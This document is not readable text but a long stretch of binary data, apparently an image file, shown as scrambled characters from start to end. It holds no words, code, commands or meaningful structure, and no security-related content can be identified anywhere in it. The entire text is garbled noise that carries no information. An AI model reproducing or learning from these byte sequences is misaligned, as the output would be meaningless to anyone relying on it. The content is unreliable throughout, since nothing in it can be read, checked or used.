�)���>!\[1��g�_���cl�{Ő��U�ˁ�?ҫ�Y�N(������,W��]�܁����`S��?p�����l���|����ip�Cf���6�<�&͉��! �
�V�*cER)м=�fz����nJ'1{+�:�mӝ2�x��̢��ϞS�.�"2���A���l�͊@? ���
�x
6j4_�	�̉�o�����m��6�<�mm��~-�B`k�K9W$�ي��Ҋ��Io �\uӎ%%#��zb�u��j���9g�a����ci�З-nY�;���"�Qu.b�(�!4�5���e'��A�
��� O0��偩6�N��l���	/��`�4 e<(�/(��֦~U[�6<{�u��7�{BlӉr�;��w1v�-�t(�{�i�6��	�SlG��R�#Ouc�$��Euhxx�^��uRd�裳���$pJ�P���9y��V9*�����HU�@�y��G�vn�C2� �!fZ�JP�T����k���tw+��O7��;r^��ͣ��6>��.�Q'�`������Rw� n\�h����YW@"�#�I >�ʉ����@Q��'�&�N`s��ym�4��%NyqŇD�;���i��TE+̿�l�t�zb�߰�*4����"��?~b��t���#BD�
lT00��D�U�t�߿(Q�9��N��]ta���JNt�P��2��12&y�qG$J$@��'k�����T��.���'��U�����/��&J�!C�B<0bdƌ�I6`�d�N�8���?)�ԩ�t���.κ�0V�%�E�I~܅�0H$b:�ٝ+}eiv�zF��aA��M$�1
�l<�΍e�V���!~��D�%��������4h��=�Ѭ������b�ċ�W����@�/x�E[�g[µ�I$Q�]w��O X��:~��΄�)p�#Q�Yc�1���-�ᅡ��JQ�S�Q*�V����C��YA����90��B��]ؠ +&�`[ 4��M1E'uCx��fd��PE���<�W��y�QEU{�]��Vid��YgM�SOn�a�zȵA��` +R�W%<T�m�H�Ѕ� ��"�9��b]�hiI�!4؎(��i �D������jN���@�%������׏��_���GR���>"A�?D�tJ����?\J �?:|��R�M��?�@D!��!�s������4����K� �QFI�R�]�eT�UD�x�!�A�\��b �@Y��^x�g'fDъN�3k;�j�j�&�*J����o�6���1�.�A�Q�c�H�L���Cv�X7I��p��h�g�?4l{&TxqU��qD�zp�`��z(��?a����`���B�N�T�rW���Ц��$-<��R�)��X��0��Ĭ0d��E��6#{0��RJN���?��L01@5�����	,k H���G�t�a(a�NjE{�P<���0uSM��m|U�sJ;p} ��վ0���w��?#�Q,l����f\��@����pb�=��
,�Zi,��w�p��E02���6���8!-(t�a�a��sw3N�@&�X#� Nhb�!��h��%$����i�AO���-?0�yUS�����'��I� =!��^#(F��'��n,�=���-j����.��3��!�%P�بLu�������E87�����G�a��(�eF��A:g��Ѐ'0bBPcj�yA�����l��#8b?�G@	���{#�GA��0������B���P�[%�H�IC
볈yp��L,ob��h%F�LV{�{6RQ	�Em���Jc��GH��)���O��4`4�9w�?�L ���KxH�e!����	���I��x2���lX�*��%�@���l�2�MP�%��^JB1xf�&�������!���E%.�Af9 h�}�H��F5���Ved��0�"��
ryb���5�G�sA	�P�(|� {�HG�ع?�	�I� vV���3Z��D$��H%[P�J�LR�y��A	��N(�����W����R�~1�As���
&���@ %0�J@n�����X��(��q���Hq�"�9�n����S��~��ЈәntM@�mq��
4�2�FX)�	��;���z1���l�a�v��aD9�M(oy[����{�|\�7]�U�e
��T�_�At�c�	"��
�ڊ1n�B��0V��9Ecr��P����c�A0G��n��Hh&I��4�&;��?"�W����>	�����.~q�
�P��#��jVk�P&�aL ������D	AV(Gu�Z*c#�J0�=�z�����&��y��b&F�@�Ez�G\Z�2�*)_�4�U����8��Z.(���(��$x>����@X�;\�8riT�ڋ]|�SP��s�B'Љ�dڝ5f�rT�?�.Ӆ���B4!�:��`�0�- ����� Ņ��U�Qj��
�@�p{"�@�ĸ[���M7�9��&!2B�i��81��.����'u��?0q��B-E�(P�3�b��G��Z�MWw���rn�N�^#L�m�p��@ Um��PZ4$%[��ݜA�h�AI�M��Y�|�n+��n���yE�6��T�@uL�l���ێ�ihpkUM�����X��F/�媷V�v�`םY�t��[U����0\0Z2a:���"IXKxu�2!� 4뤅JH� 뻽�t�K���X�ҡ�mTF�NW�Sh{�O��$�llc?�۶������)~Z�I'�j�#�	�X�K�H� X��D����*��)zQ�rg����GK�3耻���z|�5��9"Ӓd���t�JB[���@�A:/��]T�oT��؛� 5L�Ak����tpo��,+ߏZ��& �}��q������? �^���-��ɸ��VX�i�S�r�S;�Wn��:���c��&�@���� �9I	 ��_�@t�w0ȏt�:�`�Ԋi(��z�ȭ�������$!�q�����՘�y��,?��ݘ�!�v�U�!����ay���)O�PZ	t�ȕ�a�r���m���ߟ�����&pP	LZ���eX���lM|]4ӬA��:����j�iMX�	M)�� p^����;�):߸�SJ]r��B�غ�p�"{ ƞԼX�UA�h��@	l0Z���U�J�;����`˸� �����=���ڌm ��]�h�'�{�.	E��ޠ��n�:�ub
ݠ��tm�\L<���)���4��Q�+"`� ��F�"�!@��|�?��@�G/n�lF�խF�2v�z{����#D����]�9\�M���ۼ$��yMb��P	O ��,�U)W��U'��B%�i�Ua!o=)=B�Sv^H�V!�P$ F�S�b"$jF���e��)�K`�E�XU��!�����,�ܘ��r��HN�դ�Sޘr�T*�NҒ��Q_p�i��I�`�����V��")*T_Vfd��CyRs��\8e�V��V��Q뱇,b�V"�W�KC����?�A�@�!�5\uiZ1��q"y�����}_���r����4�Ս��ñ��Om�m���˨�3b��I&B�"y�<6z�US��S4�{Y=�!�e�K��h���E�9�,f�?l� �B|8�V��� ,�A���De֭G�#\�1�cr}�5E�x�B��0's�	ƕ;��>�M�O9�O��df�D&�x���C�b����#xPAy��F������B�l�MH� ,FB�^�C`DbDs���(�@�  BTA/D��j]S�_F���\�r}$��^���㡤R��(A��tfU����W |�LV����<:z��NP��@EQ�fzBՅÍݭ�X��N=�r��Vń����e����ƀ ܀ �KC>�b���@�)A� 6&�E�S��ZJ;�]�f"�bn�O�����QOd�%`&+&�R0���'z�'�+��NQ	t<�sP��i�� ����}|B<ăk!�v�fd=ߒ��#��vp�bD�:���@��?�&{�@X��A�樠vKt��z�Ob�Ui`�|"��K^anm�rKtp��I��1VUK�OCZAń{��{���ktȎ	��X�G��A�	�C�j��8�5�(p�8��Z�,b),�"-r�?�0� ���.A�Z�<���nթJ>�ݮ(;n��~�����ޅ]��Aڭ���Y*�P	N|�h�|�U/x�:7�@<t����?�A
Ig\D:4�6�ˌ�����#<=Ѓ���X����.��Ch�S��L,�� ������\��\�ۅ��X�T@an�䡔֒����ڥr�.I��5)8�#���l�&��١u6Ⱦ~BӲ��/+�l�Ư��=������B�q�@x|�(���v�g�j�,~��b��~�8E8�`D�j���i��{X�nf����)�	&<r�2�u�K�����kA]ná���kh��<�9}FEmD@qɬF�8-�L�`L6�F�:΂�­����XV��>Bݬ!L��&���.�A/{� �:E�A0(Ad�0]�������X��36&1�� �����٥��Φ!G񅃕DԌA�愲EA<0D�;���c_��^4N �B����}��=@p�� ��j��?HBBU�Ă���((
;��F�\u]�X�dV] ��#>Rgr�p���Ӆ�+a*�F�2_���
n�3���_Q9��(������!*��`���9�(܃ƈì�����b�3F,���23��1F�����f8uF��Z]�d"��UU/nM�Uɯ�� ��ԭ��K���Qk�kkq̶�H-���!���{0]��[F�H[�%�^�iȮ AA��n0o���.#�S�AŚ5{��?�����m��#����/z,�^� �Jc�
�Z�k��2*�Ȏ4����̭4v����=�:E�S�Pˤe��YXu~�Nn�S�Q������J<��� -J��� E����n�@/��v<A�����'�k\U`���Yo�U$򓄤��,�r5pS�Au�1���B��Y������e��Fv�'-_'"A��j����V5E H�Q\u{�D-�ni��?�mE� ���?�Y[lױE#���|P�难)j��wօ�S���e}���}������w��pr���:rL�2u�$�W'�	̰S���@���@x�Z�4� �1Xge�Ch���ZW,{<8�uo;	�@��m8!n'y҆sxP+V@�b<�[����$H�T'���SL�':	1r�m�[�9Q�\�y8�Vۀ�a��iB�����xȮ8� |-�"x���ق9�.3�����voS�㪅7���l�?P$6����a]�y)����0��wu��@׹��!y�����7�:��#��_J�p�n�Dp��n�f���.�KA��� �����q�{��.A��1F�1F��*��O,	���.�C�'}���^P*'���w°vBr�y_f`V%�`iu�{*�����w��9p� f����C��\&Ǔ�G ��?��������ӃNB����G��;��;û#/����K�մXd�%]�U>�/��%ey2<t6�d
 ��XeV@KԨu�(<��$)�n	]yw��k(��N��V<����?BR<�̿�ʯ�ݫ�=��~���ɱ������q��G��;F���6ر'�)q���C	���*忓�qG�҃��Σyjo�"�#�r*���IV��$�}|;|t�cvi)=V�@ԽҚ�{;A��w�	��W����vzЁl/�o���F83���7��;�{9F�;	좋y�#���2�V�����k�գ}>����ғ~��>�D�
:u@��&���� ��("aR#�5��� ��8p����9i�Ɖ� :fƌ)�=Nx�7�����(P������s���"l��`)uɿ%Y��dC��k�Y_��J"�������O\?���:rd�GGz����c������#���-Q���
	R�h�e�:���Gѡ��T�䀒C���B��b���FB4t�v"E�#�N~R�� �bz�oA�",�N�:�+�"�� ��҂�"3�Fe���h��p�B۷��������w��?����o��)$� lG�L�NJ(#�&���J��;B:�@%� Ì�<�`�!Tk-��`b t`�g�������G���	ۜ�!�"Q9I�����f�.���2�%������'�[���\ �<�D�?�Z�=����>?���SN��#N�=��Ӥ�F*p���~� �F�ȣIL�N�D�&�t�B
�`��
�2C(�ܐ �+M���{ 	��$�*暌
(��.����gح��NJ���,�$��P�9�4�@H�k�B����"O=O���?�8��!RۓPCJ��P1{�U����,��@��1���O=̀���� �$Z�g�-(�1(���qs��FT�R��<$�I�~e�+��|r+,��gK�� �<-�zCZ��6�%OL9�k	X��x3���:j��=� w=Ț5Ԕ(��>��s�*
,�O Xw�S�@&*d�����`Ɋ�Sy�d�	���ZIb�YeI $���2�!Ri7�O.@�b�"�as��ʮz��������2<�ȃɹ�� Z��*��%�ޟH��z衏��`-5w�V�l>�Xz毮������#� ���{�o�
�[��2�j�-b�c���QQ�;�<,'�Y��c	3��?@�bYi;SIVWذ(	�{��2�hM�v,� r>�����
�Ѓ�U�	(����ww)k�;I�׃X!�pK�����v��-�g"��]bW�c���68Rb@��`:��
��2�� 0t3��v�������� 0�+��W`�_ǒ�YK'3�r>�A��#,!L�B���4�ڄ'��0�!��E*�   ��sk@XVЕMvr��|��B����p���:@�Il�bX��^��T ����3�9�9�!�+���x](�yhI+����4o�� �=x���BoF�wx�6t�K^��T�d(Y2t�d��G'7��z�.4��A�\e�Sz':��C��{ˑ���b���#5`$iZ�Z�� 8�;�D�= d�W����O�B����s�u��Uܩ��s����Up�{��H*�ʲY� ;f!���v���/,�`I$4��6^�ʌa���$�y�*F�L� R�%��?���g�9��
zڕ��T��kW$A\�c�,y �zɽ��wh)rqUd��
�h�<A��JS��fYY��/HhNw���+FP{���T��}g�^Q�����NŚ6��T���Y��pUZw�jE+�Y�j��(G? �T׮s��NcJWy�v�휛jY[�֢�+��O�*O�3,�/K�+Y
Z��4�:��W��m�{��J�s��w���R�
,�Dz�S����4�+:k��$R	hl��) p��H����L��I���+~������4�TjA�/�W�$x��dL��e�q*Vq�{�Cw�صL��NC)S��4��]G���4�뼩��l��I9,b�2<c�^4�3ǯ�+��l��7����kc=����NK��J9�5E�]=�2���jְ:�i㛆�<t;���Kwz���vs�hN��x��A�7Si�D�a�1�:0c�Ρ���E�`X�zҼ�yg����d@  !�  � ,    � �  � �	H��!Ku�2ǐ�7��E�b�\t���H�b;��|�)���:�֑#�Ҝ�8*Td143�͛8Y�yF��8?�$�G��ѣH�*]�4¶HP�F"@ jըb��ፊ�`Æ�f�
Es���GΝÊ>�DD��n�v(ȍB�Ȓ�J���2b�",eYL3�%��t���s�Oq�f���M��C�N:K�U�P�B-���Tמ\��=Zt��E۰�Ć�P�%�jeǏƍ�X�\�ߒuLFĸ:N�"g���gb�>},��������N�j���\S�J56�����ݻ�7.� \r)Y�
J�Wr�5�H$��؄�]�"�Yҝ��a��&Q�ވ#v�i�M��V��>�G�m��Qol�4`G��Ep��r#]D܃&�#�Lf��u�}g�e�ŁyЕ""�\�A,R���V.�7U��_��PZa��y�W��5�J*�$\HW�dҠ�4�LZh�NSR�����DQ6]VZT[^Z�Uf��Gg�7�VTAC����s#���v#Z��Q���I/=bf��DS���v�i���"A���\�>R|f�yL@����HͲ��/��Z�g`����G�1�Q���QD ���JpVܞ$�8�r�.9�!*�Z!e�If�Og�a��f�<��#��MM �=�h�?P$5��H �䎺U�x�
�]q�[�4�}�:+�.
{�j�	�9�=�b$��7{�Y�!f CݬhQ,��b|l����ĐI��J@0�]��%�S4��DQ�53�Ν<Jt�ZH���!
J�JE�y%"�2��M�b��Ԏz�!�|6{�?����Lp����nԗ|�����u�k�@|�*Z7�!��^�n������R�u��Np�RgK��b��R}هW�*�\�Y>��NT��{�N�G}	���v�T�|��'�~��C��'���p�Y;����/~�N*�$a!�X��e�$���87{�C  �7�"��F�D�l�hSfQ��� %K�X���	�p�I�B��rP$:��JPr��8ox2ڮ��$
B�&;a�e����d3���ĚU�2�!�H!�^h���#+���2�<8 >1�|�v���/��GG T��Fp�q�D���#/|z�� ����r��Nb!%*�$|ԭ:r�9�ь�C�,e���c�����`��n�0w���$p�������/�Q��,#�|UC����#�H� ��� 8�\��0��L�{�1V��5��$^y�!D�v���ig(V�%Y~��$
>f�5�Kx3ק�I��v���ɑ�����H�2��y*TH�5�uP�Pz�bD��0�j�ӌ� ��������H�Ytɞr�@+=��L �nlJ,�&P:B7<hV���7�@�i�!�b��$<�h\�����EP~X7�z9�������@��Q"sa�IXB�����؆?�����x�=��>�d�eeM�JP� ���H^���-�y1�.���d��x����TH1�qw<�V�Ҁ)��o���v��6���mm��ץ �a�+?��� �0(c@�}�I%$9 ���F!H���Է�(oM��(�3Kf/s�N��s%��W�����ҵ����i$ �Hh`�M
��ӕ��
�:���9�@���|���Fxc��(n���������]Z��%�g�쑵2��NJ�Z���U���)k�[�¾���B�Ѱ�}��X?��]Jb���P?�a�n`F�s$��u��U葕���~Y�H(W��B�C��Z�}ғ.�X�z�(K]v���>֯|���KE6��aȀp��F���,=_z����� 3�p@�s���k˗=�O�.�h$�,��U��usUcXO���m�%IRs\&�����5�'���A�	�� sm*��X�o�����5�B�8t�������7X�k�4��R�,�wY	w_6�֘�dw�-�^�tE�Z��g��w��Հ����@���DB��}&�l��`]�������D��@�~��o��Q�ՙ�R���(�K<�ԗ���{͗L�i�~�����]��?Ix�M�k"U��K{�g�W��V��[�x�뱀`/��I�3)l�!Rd�)ۑ��[��r��[��p��	$X��Y J������Ў�L�`�8��5�Y�;T�|�!4U܌75��;�
�P����1�5�pA;[��=k�I�]
����2���j�������]�����z�%�� ax( ��/��xH���H��� �9&_D=i;1^�O<���czm�3{#z������W����в�hMQ-@2P6�u`�q��{����F��fCxƤN�	y�KP9� �$&���*����!@�rq`�c"cǢV���RD�3��WB�&V�uH�u�5hJeh�th��>L�[�:�q�t6jP|yp
 sP  l�ІmȆ�'�xP�x��+�i�1���o�qy��0i�R�Co"�,z�q�a�xl��_��lI����_��&mvPZP{eq��cw���-�3v�`k]�pt�~�3 �mX��nhq�,�}�w���`���}/�0y��(�s5`�A�19�Ut��5���u��_y�����qGn��$ @�j�{��d�Tpd6�v�@���@Pҷ��X9��(��X��Ø}�}�*h��E 1pq�oT�!��o&�y>2��gDXp�'�Ѝ3'�GsP�u��`��)�eh���@��/�݀��-��S?
h�ot�� @ Ȇ����rH��!�U=�Xɕ�O�3�lP/P ��I�Z`�%�c��rC�c��z�(��x�u��v��H����y@3��:��=�h�w1��F{�S�d��:��( P��ȋn(�)�W�A@kY�����h�/ �K�k���V����J1up��z��z��l*#�Ҷ���)t@�������p�%C�8��R�&�sO���m��@PI���Ty��א=��A�kp7�}�!�]�s�@� ��^�Z��t�UAM�8p;FB&��4����"�Ɯ��Gn�Ae���:�w����66Ke�F!XP`�I����  �ɞɞo��H���=p U�^0�A��^����h�3��v%%�k�2���&ac�A��
�_z�*Lh.�&��';`��)��� @�;I��t�EAv��S,$29P�ڋ8ڞ&>��} �[�ɕ}` 4�k�c�, K�� ��R@���M}Bj��gu:�,I	�x7�Wn�I���K��9�t���W���O
ȝ�u{g����9�<ڣ>���y �` =p�PA�������/ �)#!D��U��7U���V�ǹ���i:*��X�ئ�� ���rJ�Z@�V���:��B:um���u�!�R����Ȉ�_0����p�p �U` z]� X��} >��s���3Dt��f_z�_zi�����2k��(�8F��s��Z@?˫�i�Ģ�CX� �{�X���:��ن��d�����0�0�_��X� �`
S� s�y�f�w*��a_���z)��3���	��;h�;��Ʒ�Qz��H���˴MK�'�:-��m�xO?�������8��yx�i{���P}�:� &{Sp��0��/�qa7GB�1Bz	Fh�������p"�������u��e��:�����\��\6�$�F8����Fy˙������ ��K�e+��;C��U�	N���xk�x�T1��r��}�|:�lٻ��k���lP��uKIe��X��������K�6�+�t���"�[ڦv��>?	2Iѵ���r��[�<��h����U��U� )��]�)��z�`s�Uqa�0�n���������*L ^'�-<��ٯ3<�T� ����󾃼�u� O��+�q�{�5G
(GƝD��ˣ���_�����_�#�.@���ċX�]� R0˳����Օ<���Bp��̸n�p�j;\�w��_��K�kJ�F{�9�w���le9�\�ܴ�|�3J��h
KɎ�OI̙ �:�g��x��q���% � ��@R��� n <�N���`��O��o�Ʈ�x���˸Y�_��,9h� �ۜ�̳�G�)�ԙ���UFe��FTv�P�EQĨX���{J���SL�����{�}��ۚL�p %@�
�`\��,N 
:@�0 :��f��a���5��ƌے���l��ל$j{���,����:���L�H��5�U� �h�r{@e-�BX�XB=�?:	��E���Խ�MY��@�0��l�p00 M0�h����6�л�֫�˒j=̎+���pq-��ɡ#M�.=a'�}M��מ؆���[�.��GE�{�W�ԓ��������C���
��| ;0%�	��Մ4 
��� �������
f�� ђ	]ь;���K8sM��K�_7��L������|ݹ$j�#J���@�K�,=a=|�
xi��1(ٓ���Cp C�m���<�9� �[�	[��J��	I.
��6`D��Ф�p�Y.�h 	��+d�����@���|K	�L��3]���||ݫtګs����6L@Z@������͊��@Y1�4^���I걼����,�}0�p G0�^��[G����O�	8`� :���0U��Ҁ���
�����)�K�p�-�$}����N�~���̾-�}��{ⅎÄ.a:Lm"C\DX<-��6��;p H�����?걃0G��}�N�IN%��.
�`���p: � ^	�)�k 	ߗ������t��b�� A�ʮ�g���là��� ȼZ�sZ�yp�1@����T��I��S�S��K5��n�;p
��i+��J���
߄��Ap������N.�:��@`����:@����e/ ���&�p�7|w!� wxx����Tv�tp�@+��J���w���O�y$�.MqhC�Y`��:ߋD��;P����� #�
�}����N~
F�%�
���P/�@< ?�k 
� ���/�o����^G����~��OOЏ|�� ��Iy���?�.��'���Tt�\y0ؐO�-NC�W遣��;��p
G�=���j0q���ta�� %9ڲeH��h*�դA[����'N�S����6R*�Ҳ�Hh�|��Ⴀ 7t����!^�X¦ȒCI�X���-t�J����$�ĈAղ��K�6�#�bO��u�@V?�q���W�P�����5�����2��g��>z�q�@�ă�@��-^��qt�ʁ�[�j4�C+l��XC#��� .f����t�Xv.��53/���F�'$�?��H�I�2m���Tbt��!/I+�]�z:4=��ZԲ�1�o�zu�R���\�,@T���X�z���I�����h�d��P��#Nq�!ZiT�aB8��ϚȐ�h�a ��s�S��sI�>ȩ��x��X�6��n���jJ>�bO<b�$���Ro���=:��J����?�&�����0�+���:�c�*�0��F@ŀ@�ȏ�ذ!��/TC�DiɦM`�'�NJ��&j�q E�1�(z$ȖX!N��n:RI�����؎����Ω���c*:�DO=��jϩ��b�����3.���ν��vOS̀*�8�
G:���A0[�0�L�G����hE�Ii�_Z�hE�{���^J@ B�@�� DAU(�!�(�!�� S�.XQI����%�H�W���)��s
����Ҫ5�rV��*M���9�n��ϟzdؖ[����0�������uI��:A�34!D��X(�|����I
idZ���x���*�k$Pu�� �	 b$��1�V��X�S�� AFN��{!���|�+��v@����C��:��\6���<ګ��@i��s:������@Z0�T	��b���5ޑA�v��FaB>@b��	)��]p���9' B:1��x҇'�lx���_"4
��AvJ��?D���1����� ��-^Q]{�2-+-0�����o	(w��P����� ��):�M`���0��ub2d^!2 衢a6P$�������A�*�#>�@|��I$V@H(q����Ȅ~kp�:��iH!���"L����1��r��,�r$����?���K��^��-n�D�BJsnU �fI0!y�RC�<	l�+�����G.�����
�Rd鈇�7�Ve��I"J��>���8,A�xpL�CqR��2��Ff�����=��4��~ج��X 4|�~��#YH��v��Z�0�8�G�Av�/H���!蕼�AB� ��$!	�D��T�#T�(�e
byX�qR ���D�o�Q���q�O�G���:z#� ���o�����7�x=��S�D��h�&�
	l��h�4�!�Ȩ!F2;�<K�?lo��(D1z����k�B�`CP�A`
M�B���yTU��CK,�@�'�BE?��` :��9*q�&�Y}�`O�1 A� �l�d	ф��	��Q�6�0<��;�q��Ħ���9'u�cL�K���`JP�F����xb+�p�h_h��@���IH(F@]v�t;�9&�70@�X��^�ˌ� �NJ��L'��Y��eP�a/	?H�~�ּ	�z�d܉X��� n48DcQ��4(@�t�6�����<p ?H���АU�$�[1%�H �q+���V�sL@o<Ei%
XD
�;.$�\�0/��@� /�L)|J:Ȑ D���xe ��<f��7�H~70��9�	>e���Ry/7�8�7X���YQ}��
/���x�ۂ&G�C����3�u�[��a����#�t0sc�)�x��dTsa
{%/_���)��SoFݠ�f�� n|}�;��̘�5���P�*���ޯ����S2��֣�����F������s��wC�����"q���Jo���DP���!�d���.��d%�Z�SX5��	�op�L&/�S 2�]��b��0lL����3�������e����&�	��v!٩N�E�B0������pц�-���?�C\iu;e`��:u0S
� ����o�ɨ����T/�����ޅ���c&v��v�g<�L�^�Q~U6���I���{]��{.�l+�r<i0Sˀn��m�ǳ;��#&ߊ��u玈��+�n2�b��
sD�s`�$v���u*c��~uy��u����YO�Ȉ� T �7V���p|�+[�%����_�QW�g&v����gV6��4�ی7�q�TZ�����ߠ�`�g���AC��C�C��� 0�P2Ȣ�y8��=(��Z�݋��/#c��1	v�@����+�8�_�/�ÛRB9�[���5��56�{7�#�b(� ��u�Ġ�򻹋S?�V�������2�w�82`3pB��1 �)R����,z���=H��7/��d@�[��&x Ԋ$��% ���4�8��CfÛ�S�2��:�5w=�%�3028D8|C���0��>�|9�� @��;?o34��� �#X������/x�?�F`HE=�X��b���7�B#�E�Y�{�\��	��.�E/t	�P�t`��,$8�#��43��닻bS���4�ô�{;DAT�! �!ؿ��sD�n#�@�Fx�~���G<�DK4 B[�L��������+:x��'�I8�Td��c��1��r	VP |8-�E�ٷ���E\t=-r	c2"H�����2���o��2�nl��S�`�?��0�8&< ��Ia��>����C�\0���y����3�!2���GJ�H���B,H�V����Q&+��[�B�t=�d	�4C��Kb2��IF
;,�Z%�j�#��3���L|�wہ���o�C��sa�ĕ'x� �H�ă>�8TLţ�-�IJmc�@���{JL< CK��\?cME4��$���3hEM�!��d4K�󘸴:�c�K!!�a���u0-&���LÍa��;(0��C|Ʃ��n�I�/����$���	�y  ��X�>�9%PE� �4I������  �9�8?�{���-�<��S�٤MF��j��
 �����	cl	b��.�"-Γ8K�\�J����r�( ���+J)�s�� ����*�����H9ʟȣfi��L���S1qL�F��	�?K��C�8��JG�C/=D�[E�l3ME��X�1��>p�{P�����&�Q� �fR&Y�\���:'8Q�ّx ��q�.R �r�=���`��QR��H��?OՀ��!��yO�< /��譨4�m���ϧY<�<�>8����BD�r,�!� �S�T���d�w��b��c@���*Q8zP�"��Sd��S�[�f�V'`���(8�OpY2@��pg�Ne�N8�^�Ti��E��E�OX�	�d` �!��0U xG����0�?�2��K�/�X�0����R_��UU�qD�BV'L�B<�� f�q	߬:Y�:~c -&�e�{c����h�JT'�(Y��0\bl�R�+���24��.x�Cxsx�7�(XSX����H�dX؆uX?P�#X��D�\��<�Վ�0���̀B���N�%�uTD&�τLHBDM�����P�肌�@ܷ?P��-&��:e
]p���A=QupVH�e���s��ڽ�K�t�-{�5��}� ����-XO��� Ip �u�����<{�10u����>H]����d�8�����J�� �M�XY�$Ham�-��|7LS������Ȭ�2+�7�y���VnM��+]z�V:	gp]�z`0��K/ ����	�?��7�ݰ���%ޱ� P��d^ H�%Y�#��R%8G�h�������4(��[���_��F���V�{C�N�\�T,J'��`K��r�2˓`��b��s���ȗ�\)�hR����j���bQ��E�\�(k��m5*+Ɛ�B"�0H,/X�������H��QM��}�S�蕔V��,� �J�샽@(M@��Ib -�!��DI�,=\�-S�LE��FDB4(�s��9"P�d
�u=2$�U{@3\���? i�5�(]���!�ɨ���Z��9�\�Y"P� h�N����5^��րH  �J� H( 2a�? :����Ap��� ����'�%�f���$��A@���A�ID4W��M��(~B'ąǽ�$h:���Zb+�ӏa�-�_�;�)��0�.(c5���B�m�Z��eYa]a�(	�@V �p��/8��{m�6^O�x. x�( -�L�|A���
��B����A  �����Q��ыY���/�]!e�ԚS\�AH���V�����J��t	^,���+�+������=�%�V����sp��������.4�Fլ�/RXX�9�Tp2 q�gAX��$�&���[Պ�Lr�1j������d���@H�.e�� �U���\3�NZ�ߙE�ʍ�J�a�:k�Ȟ�2�F�S#8�5C���!u��p���s�rn>mYYjp��G�A��c �� xp M�x�\͜�I#N�C�	4�����Q����.�/e���6_��k�l�4x��
h:����\�Ώ�@*+��Ϋ]X2Z���l]/��"�Q�j�E."2V(�/�E����Ё&ؐ���r�^,�e�腱��*�J��1�� M����4��Gp��a�e6����^=�^���Sl�f2X���UzS�g78K�9�c~3��F�N��W۷/���{�DԐg-�B�f��j�ٸ�,Y3�*��5�g/�*�8�%^M�DL�� 	� ��p�����7��t�^�n��n���'� 3��4K�I���R�̷��E���O��W;ͭ2ywuǙ�T�f����� >��g�4,eĘ��P)z�ɔ�������UhT:ĴI�	��`v/h=O7�dON�Q�6�U����2�n%03�3��%u���ۘ �˵����tUc�u��Łep���〯�)�r�|�Q�eb�����~ށS�6�L?�; ��ɚ��0r؆�f���N(�Pf��O��/��hE���9x�.�0�B��"�Qt/�(Fa4;�c������bt˴��'�5T�fl&�?	�^��mΎ�۠�gsA1������N����߁�T������x��NxpG�^�^O�޽�^,Ebj<���q�઀ �� `�Q&�3��\�`b�v�bȦi�//tY&����"p����jF�i5=���Ti�V
�ta�"ADԱ�@��N~vQBf��-�0�%"�� ����?�xHC�� 2�x��)&� ~N�����4Bg�ԡC�J3$*��CB��d� B\����s<�H!���Bj�$�ᢃ�La0���u08��F�D�(�2��g6�/f7؍V�VPV��t��q����B�X4:�qdG���Ev�4i�H% Jj�$��4<��YC&��A`v���H?U��H�/H1]j�#Ff2�LR��$����fu
ҩ%�s����O�]y��C
��%g�� ���ae)����9�DqNQ�P��(h�3
,BZ`��D .@H� I)1Dm喑�P<���ݤs5yBU0i�x��_��RT�1^UT �� c�1�(�CO%�-��9�av�a��Յhv1�O^ya��An FDc�U�f
*ZaZ��E�g-h��v�90@%Q�s B�-��C��D?�0�q4	�d�����H���<@"�q��
�L^���~<!�Vf��w�}9�U0�� ��(NhF~����4֖��՟]t��'��=�І���μ��爄��ţ�9V!�O� W.����v֣��"��%1ª�������$��E�D�(�lN2	�|��R�A�xT��C0A�z,��9RHA�f�j�М���~],�'��u��l)�V�u�".J�`�-��B���.���V|��Ie�˙��5A�%l�wƻ�1�wk����,R���rӑ�ҴS�U���R�#�Ie��eX��H��զ��#{�`��Jc�Z�45_�0p_�EZ�Y�D8QI���a��]������9�zC�> ��6p�. ф �c	�j���d�d���A�$$�A�^�+���U8@�N������H'=(Aa�`Tw�m=q���J	w�IK[���P}Af@d��m�y��^��� D�`Kcȅ�5BM� 	(�&"
m�B��W��>B�}�ߪ0bg��p^�$�W�5p����X�4pi��F,h��.w�C0���@}t�@�<��*KY�����]*$�2���`N ��:�C�}-lA�Lg��=Jj�EY�
ö�z5�S-Zϋ�p�&�/�F��H���!n�)N #w����<@઒��U��0G;��e�[��B�d$K!1�v��4mA�[Ds<�Ezσ"W��)}�k���<5���,��W���YꠇI���H�0�����A-;q���t��J'����% D�s��x�iD`31�R��h����G<��o�����dN��F)$$!�Z�jNwŐSi��Muҟ����NⰓ񠗇p� �gBZ%���0Y�ȏ��['���Zd����F9J� �,re�t��#����@��dPuд��`Z��m �ABN�@U�'�R�aܕ6P�p_����"�J5�k���I>����V;�O|B��xP���պh+[Q��F����h$0������l ׀�N,�;�X�b��m��%Hl28#<^0e�i1�  &PQ �O�7�z:�hD����S�	_iX�:[*�j�E-��b�<�8a�D�Ԇ�eI�bS0`�B6
9�!<���*��#��Nң��J(�0	�c�,&�1`[�!w�5��x�{1���d��]���b����AZu��>�bP �S��i!���&�v��T��Y�s��+l�g*|ɉU�C`<ʶ &:���@���Jh6���Xkft��E"���q�>ЫN�l(A �� �0f��x��˫�h7�����Zn��5����̒܉��IU*@�y���٪���`���)ɮ̇m[a��v����)�y�|�	�c
=�Cϒ+l����G�6!���Qb����������G��'<Ea��1Ed������Ǆ)���E6�B�x���o�XB2�T�K�	~@L�L�9��,�O�EDN����.LSK�q��J��3��P�g�P�'��:���_ݚ#������5 	�����`pA�S\QU������c҃���̹!�U�@��E=Mm�YD���#�!�w+`m���	)�e����	��A{�@���|�|d�V��aa�y���ii\�n�!�~���v��RqX�}�#	����! V�P�S��o%0��*�	T�F�_n��>��i�L�Fv��~+�.q�MF����#�029�Tz ��h|XΩe<�n����9U�B�yHX�����9W��!`'�����U��i H@r�[@G������ �! !�eS�!A�Aٝ���צ􏜱H��)��G�#(�hE �T���^̵�Y�y%UB�I�� ���5h�� ݩd�,\�����H����R�Y`�i��i�q���)��XQ�,��`��X���ƽZa��9�6���=�qt�Nx�Fp�۩\�,-���t�$Ia�I��ENNADQ�V�_�]KC�ϫ��yT +�Y �ۣ����T ��
